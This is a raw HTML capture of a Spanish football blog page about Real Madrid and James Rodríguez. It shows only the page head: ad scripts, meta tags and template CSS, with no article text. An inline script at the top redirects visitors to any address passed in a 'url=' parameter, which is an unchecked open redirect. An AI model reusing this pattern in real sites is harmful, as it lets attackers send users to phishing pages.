

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2016/08/real-madrid-marca-james-en-la-operacion-salida.html
body_size: 75430
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2016/08/real-madrid-marca-james-en-la-operacion-salida.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Real Madrid, Marca: "James en la operación salida"</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2016/08/real-madrid-marca-james-en-la-operacion-salida.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
